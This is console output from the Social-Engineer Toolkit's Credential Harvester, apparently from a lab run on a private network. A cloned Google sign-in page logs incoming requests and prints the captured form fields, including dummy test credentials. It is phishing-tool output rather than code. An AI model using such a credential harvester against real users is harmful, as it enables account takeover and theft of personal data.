 [*] The Social-Engineer Toolkit Credential Harvester Attack
[*] Credential Harvester is running on port 80
[*] Information will be displayed to you as it arrives below:
192.168.28.1 - - [31/Mar/2019 14:14:23] "GET / HTTP/1.1" 200 -
directory traversal attempt detected from: 192.168.28.1
192.168.28.1 - - [31/Mar/2019 14:14:24] "GET /robots.txt HTTP/1.1" 404 -
directory traversal attempt detected from: 192.168.28.1
192.168.28.1 - - [31/Mar/2019 14:14:24] "GET /favicon.ico HTTP/1.1" 404 -
[*] WE GOT A HIT! Printing the output:
PARAM: GALX=SJLCkfgaqoM
PARAM: continue=https://accounts.google.com/o/oauth2/auth?zt=ChRsWFBwd2JmV1hIcDh
tUFdldzBENhIfVWsxSTdNLW9MdThibW1TMFQzVUZFc1BBaURuWmlRSQ%E2%88%99APsBz4gAAAAAUy4_
qD7Hbfz38w8kxnaNouLcRiD3YTjX
PARAM: service=lso
PARAM: dsh=-7381887106725792428
PARAM: _utf8=☃
PARAM: bgresponse=js_disabled
PARAM: pstMsg=1
PARAM: dnConn=
PARAM: checkConnection=
PARAM: checkedDomains=youtube
POSSIBLE USERNAME FIELD FOUND: Email=test
POSSIBLE PASSWORD FIELD FOUND: Passwd=123456
PARAM: signIn=Sign+in
PARAM: PersistentCookie=yes
[*] WHEN YOU'RE FINISHED, HIT CONTROL-C TO GENERATE A REPORT.
directory traversal attempt detected from: 192.168.28.1
192.168.28.1 - - [31/Mar/2019 14:16:37] "GET /ServiceLoginAuth HTTP/1.1" 404 -